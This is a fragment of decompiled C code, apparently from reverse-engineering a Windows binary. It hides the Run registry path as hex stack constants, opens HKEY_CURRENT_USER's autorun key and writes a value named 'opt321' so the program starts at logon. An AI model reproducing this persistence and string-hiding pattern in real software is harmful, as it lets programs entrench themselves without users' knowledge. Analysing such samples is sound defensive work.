 BackupFunction();
*(undefined4 *)(unaff_EBP + -0x38) = 0;
iVar11 = VirtualAllocReturnVal;
*(undefined *)(unaff_EBP + -4) = 0x17;
ppvVar16 = DAT_00483204;
if (*(char *)(iVar11 + 0xd) != '\0') {
/* Software\Microsoft\Windows\CurrentVersion\Run */
*(undefined4 *)(unaff_EBP + -0x70) = 0x74666f53;
*(undefined4 *)(unaff_EBP + -0x6c) = 0x65726177;
*(undefined4 *)(unaff_EBP + -0x68) = 0x63694d5c;
*(undefined4 *)(unaff_EBP + -100) = 0x6f736f72;
*(undefined4 *)(unaff_EBP + -0x60) = 0x575c7466;
*(undefined4 *)(unaff_EBP + -0x5c) = 0x6f646e69;
*(undefined4 *)(unaff_EBP + -0x58) = 0x435c7377;
*(undefined4 *)(unaff_EBP + -0x54) = 0x65727275;
*(undefined4 *)(unaff_EBP + -0x50) = 0x6556746e;
*(undefined4 *)(unaff_EBP + -0x4c) = 0x6f697372;
*(undefined4 *)(unaff_EBP + -0x48) = 0x75525c6e;
*(undefined *)(unaff_EBP + -0x44) = 'n';
*(undefined *)(unaff_EBP + -0x43) = '\0';
*(undefined *)(unaff_EBP + -4) = 0x18;
ppHVar13 = KEYRegOpenKey((void *)(unaff_EBP + -0x40),(HKEY)HKEY_CURRENT_USER,
(LPCSTR)(unaff_EBP + -0x70),0x2000000);
KEYRegCloseKey((void *)(unaff_EBP + -0x38),ppHVar13);
if (*(int *)(unaff_EBP + -0x40) != 0) {
RegCloseKey(*(HKEY *)(unaff_EBP + -0x40));
}
*(undefined2 *)(unaff_EBP + -0x20) = L'o';
*(undefined2 *)(unaff_EBP + -0x1e) = L'p';
*(undefined2 *)(unaff_EBP + -0x1c) = L't';
*(undefined2 *)(unaff_EBP + -0x1a) = L'3';
*(undefined2 *)(unaff_EBP + -0x18) = L'2';
*(undefined2 *)(unaff_EBP + -0x16) = L'1';
*(undefined2 *)(unaff_EBP + -0x14) = L'\0';
SetValueInRegister();
*(undefined4 *)(unaff_EBP + -4) = 0x17;
ppvVar16 = DAT_00483204;
}
for (; ppvVar16 < DAT_00483208; ppvVar16 = ppvVar16 + 2) {
WaitForSingleObject(*ppvVar16,INFINITE);
}